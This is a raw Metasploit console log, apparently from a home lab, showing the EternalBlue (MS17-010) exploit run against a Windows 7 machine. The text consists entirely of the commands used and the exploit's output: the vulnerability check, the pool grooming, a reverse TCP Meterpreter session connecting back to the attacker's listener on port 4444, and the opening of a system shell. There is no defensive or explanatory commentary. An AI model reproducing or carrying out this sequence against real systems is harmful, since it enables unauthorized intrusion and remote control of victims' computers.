 msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.142.133
rhosts ⇒ 192.168.142.133
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.142.128:4444
[*] 192.168.142.133:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.142.133:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7601 Service
Pack 1 x64 (64-bit)
[*] 192.168.142.133:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.142.133:445 - The target is vulnerable.
[*] 192.168.142.133:445 - Connecting to target for exploitation.
[+] 192.168.142.133:445 - Connection established for exploitation.
[+] 192.168.142.133:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.142.133:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.142.133:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42  Windows 7 Home B
[*] 192.168.142.133:445 - 0×00000010  61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63  asic 7601 Servic
[*] 192.168.142.133:445 - 0×00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.142.133:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.142.133:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.142.133:445 - Sending all but last fragment of exploit packet
[*] 192.168.142.133:445 - Starting non-paged pool grooming
[+] 192.168.142.133:445 - Sending SMBv2 buffers
[+] 192.168.142.133:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.142.133:445 - Sending final SMBv2 buffers.
[*] 192.168.142.133:445 - Sending last fragment of exploit packet!
[*] 192.168.142.133:445 - Receiving response from exploit packet
[+] 192.168.142.133:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.142.133:445 - Sending egg to corrupted connection.
[*] 192.168.142.133:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 192.168.142.133
[*] Meterpreter session 1 opened (192.168.142.128:4444 → 192.168.142.133:49170) at 2025-09-12 00:39:18
-0400
[+] 192.168.142.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.142.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.142.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > shell
Process 1984 created.